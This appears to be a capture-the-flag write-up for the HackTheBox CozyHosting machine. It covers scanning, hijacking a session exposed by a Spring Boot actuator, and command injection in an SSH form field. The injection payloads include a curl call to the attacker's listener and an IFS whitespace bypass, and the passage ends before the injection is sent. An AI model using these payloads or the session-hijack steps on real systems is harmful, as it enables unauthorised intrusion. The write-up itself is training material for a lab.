


Establishing the VPN Connection
Download the VPN connection file from HTB, after selecting the desired server (make sure no machines are active on your account at this point).
I use OpenVPN so in the terminal type the command, openvpn <address_for_the_.ovpn_file>
Note: Command to install OpenVPN in case you do not have it already: sudo apt-get install openvpn
It should set up a VPN connection between your host machine and the HTB server, and a small lock icon with the IP Address for the connection should pop up in the top-right notification section of your Kali system. Try running the command as the root user, in case the normal user account does not get a successful connection.
Now proceed to search for the machine, cozyhosting in our case on the app.hackthebox.com site. Open the machine information page, and click on the Join Machine button.
Running an Nmap Scan
Launch a Terminal and run a Nmap scan on the IP address of the machine, which is displayed after you click Join Machine in the previous Section, using attributes -sC -sV -sS, to run a script scan, port version scan and SYN scans respectively.
nmap -sC -sV -sS <machine_ip_address>

we get 2 open ports; respectively, 22/(ssh - running OpenSSH 8.9p1) & 80 (http - running nginx 1.18.0). This means that the machine is based on a web service and it has a public-facing endpoint setup on port 80.
So we will now set a name resolution for the machine's IP Address.
Machine IP Name Resolution
Store the machine's IP address into /etc/hosts file,
Login to root user, and run
nano /etc/hosts

Now, add the IP address against the desired URL name, say, cozyhosting.htb in my case. Follow the same spacing format as existing entries in the file, and save the changes using Ctrl+S > Ctrl+X shortcuts.

Try accessing the new URL, http://cozyhosting.htb or you can also replace the 'cozyhosting.htb' part with the machine' IP address.
The website should load up into something similar to,
Directory Traversal
After looking around the website's basic structure on the browser, we can see that this is a simple cloud hosting service website, with account login, pricing models, etc. So, our next step is to try and get hold of a directory listing for the website's structure.
Using dirsearch tool, by excluding error codes 403 (access to resource is forbidden) and 404 (resource not found), we can shorten our search time, by avoiding listing error pages, which lead us nowhere. -u denotes the URL, -x denotes the codes to be excluded from listing and -t denotes the number of parallel threads to run for the search.
dirsearch -u http://cozyhosting.htb/ -x 403,404 -t 50

we get a few hits, mainly for directories, /admin, /actuator, /servlet, /error.
/admin redirects to the login page, while simply accessing /actuator, /error pages takes us to a banner,

Upon searching online we get the idea that this banner belongs to the Spring Boot Architecture.
The endpoints with significant sizes like /actuator/sessions, /actuator/beans, etc. seem to hold information that could be of use. Accessing the /actuator/beans endpoint leads us to a JSON file with information about the springboot application's structure,


This is not of much consequence, so we will try /actuator/sessions to see if we get something valuable,

We can see a username, kanderson and a string value along with it.
Proxy Setup

We will now set up a proxy using the FoxyProxy extension, and redirect the traffic to Burpsuite. To set up the proxy, go into the options tab of the extension, which will launch a dashboard in a new window. Click on Add button and set up a proxy by the name of Burp, and set the IP address to 127.0.0.1 and port number to the proxy port number in Burpsuite software under the Proxy Settings.
Save your settings, and turn on the proxy from the extension tray bt selection the new Burp option.

Launch Burpsuit and make sure the Intercept is on under the Proxy Tab.
Packet Capture

After setting up the proxy, and turning on the intercept on Burpsuite, under the Proxy tab, we access the /login endpoint in our browser and run a test login, to capture the request traffic (credentials used: test@test), to understand the packet structure.
We get the packet structure as,

The packet above mainly holds the login credentials and the SESSIONID value. This can be used to hijack the session, by inserting the SESSIONID for user ‘kanderson’, from the /actuator/sessions page we came across earlier.
Session Hijacking
This is done by accessing the /admin endpoint on the URL in a new tab with FoxyProxy still running. Forward the captured packet from Proxy to Repeater using Ctrl+R, replacing the SESSIONID displayed in the packet, with that in the JSON file for ‘kanderson’ and forwarding the request.
After forwarding the packet, the dashboard window will open, which should look something like,

As we can see, we have logged in as user, ‘K. Anderson’ by using the exposed SESSIONID value, from the /actuators/sessions endpoint.
Code Injection


At the bottom of the page is an entry field to register for automatic patching through configuring the .ssh/authorised_keys file for the host machine. Since we are not registered, we cannot use this for its intended purposes, so we’ll have a look at the request packet generated from it, through the proxy we used earlier.
We’ll use simple values, test and test and submit the request,
We get the following request structure,
here, we see that the endpoint for the request is supposed to be /executessh, and the packet is similar to the admin login request packet, with its login credentials and SESSIONID field.
We send the request to Repeater, to look at the response we get. Since we used sample credentials test@test, it returned an error,
so we will try hostname, ‘cozyhosting’,

Here we see that the hostname checks out, but we still lack a private ssh key. We can try to work around that by seeing if we can inject something within the fields here.
We will try a simple injection through, $(id) to get the id value, one field at a time.


We can see that in the first run, we get an error message, while in the second try, we manage to get a uid value: 1001(app), which says that the user id is assigned to user ‘app’.
We can try and run a curl command injection pointed to our machine, by setting up a netcat listener, on say port 4444.
Set up a netcat listener in a new terminal tab using,
nc -lvnp 4444
We inject the following code under the ‘username’ field, while hostname=cozyhosting, since it is and existing valid entry:
$(curl http://<vpn_address>:4444)

We are told that the username must not have whitespaces. So, we will replace the whitespaces with '_' through the command
$(IFS=_;command='curl_http://<vpn_address>:4444',$command)

The IFS value denotes the delimiter for the string in the command variable, it acts as a bypass for the whitespace check and allows the bash interpreter for the target machine server to execute the desired command. Now we send the injection code along with our request packet,
